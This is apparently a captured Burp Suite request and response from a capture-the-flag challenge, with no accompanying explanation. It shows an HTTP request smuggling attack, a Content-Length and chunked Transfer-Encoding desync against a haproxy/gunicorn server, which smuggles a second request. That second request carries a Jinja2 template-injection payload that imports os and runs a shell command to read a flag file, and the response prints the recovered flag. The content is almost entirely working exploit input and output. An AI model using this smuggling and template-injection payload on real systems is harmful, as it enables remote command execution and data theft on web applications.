 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host:192.168.12.11:8001
3 Content-Length: 160
4 Transfer-encoding:chunked
5
6 5
7 fffff
8 0
9
10 GET
/flag?name={{config.__init__.__globals__.__builtins__.__import__("os").popen("cat%20flag.tx
t").read()}} HTTP/1.1
11 Host:192.168.12.11:8001
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Thu, 21 Mar 2024 08:22:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 63
6 Via: haproxy
7 X-Served-By: fb643b7017e1
8
9 <h1>привет</h1><p><h3> nto{Ht1P_sM088Lin6_88Ti}
10 </h3><p>